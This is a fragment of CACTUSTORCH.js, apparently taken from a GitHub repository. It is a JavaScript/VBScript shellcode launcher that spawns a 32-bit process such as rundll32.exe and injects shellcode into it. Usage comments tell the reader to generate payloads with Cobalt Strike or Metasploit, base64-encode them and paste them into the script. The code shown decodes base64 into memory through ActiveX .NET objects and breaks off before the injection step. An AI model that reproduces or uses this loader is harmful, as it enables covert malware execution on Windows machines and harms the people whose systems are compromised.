 CACTUSTORCH.js
14 - @tiraniddo: James Forshaw for DotNet2JScript
15 - @armitagehacker: Raphael Mudge for idea of selecting 32 bit version on 64 bit architecture machines for injection into
16
17 A JavaScript and VBScript shellcode launcher. This will spawn a 32 bit version of the binary specified and inject shellcode into it.
18
19 Usage:
20 Choose a binary you want to inject into, default "rundll32.exe", you can use notepad.exe, calc.exe for example...
21 Generate a 32 bit raw shellcode in whatever framework you want. Tested: Cobalt Strike, Metasploit Framework
22 Run: cat payload.bin | base64 -w 0
23 Copy the base64 encoded payload into the code variable below.
24
25 */
26
27 // Replace binary with a executable in both SYSTEM32 and SYSWOW64 that you want to use as container. eg. notepad.exe, calc.exe
28 var binary = "rundll32.exe";
29
30 // Replace code with base64 encoded 32 bit shellcode
31 var code =
32
33
34 // ------------ DO NOT EDIT BELOW HERE --------------
35
36 function setversion() {
37 }
38 function debug(s) {}
39 function base64ToStream(b) {
40 var enc = new ActiveXObject("System.Text.ASCIIEncoding");
41 var length = enc.GetByteCount_2(b);
42 var ba = enc.GetBytes_4(b);
43 var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
44 ba = transform.TransformFinalBlock(ba, 0, length);
45 var ms = new ActiveXObject("System.IO.MemoryStream");
46 ms.Write(ba, 0, (length / 4) * 3);
47 ms.Position = 0;
48 return ms;
49 }
50